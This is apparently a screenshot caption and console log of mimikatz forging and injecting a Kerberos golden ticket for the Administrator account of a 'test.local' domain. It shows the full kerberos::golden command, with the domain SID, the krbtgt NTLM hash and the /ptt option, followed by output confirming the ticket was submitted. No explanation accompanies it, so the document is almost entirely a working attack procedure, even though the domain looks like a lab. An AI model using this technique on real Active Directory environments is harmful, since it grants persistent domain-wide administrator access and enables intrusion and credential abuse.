 PS C:\Users\panda\Downloads\mimikatz_trunk\x64> .\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Jul 25 2021 00:51:33
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::golden /user:Administrator /domain:test.local /sid:S-1-5-21-3928239400-634352526-1646374684 /krbtgt:8fc9122863f27ba3cc445583435a8e04 /ptt
User      : Administrator
Domain    : test.local (TEST)
SID       : S-1-5-21-3928239400-634352526-1646374684
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 8fc9122863f27ba3cc445583435a8e04 - rc4_hmac_nt
Lifetime  : 6/16/2023 8:09:33 PM ; 6/13/2033 8:09:33 PM ; 6/13/2033 8:09:33 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ test.local' successfully submitted for current session
mimikatz # exit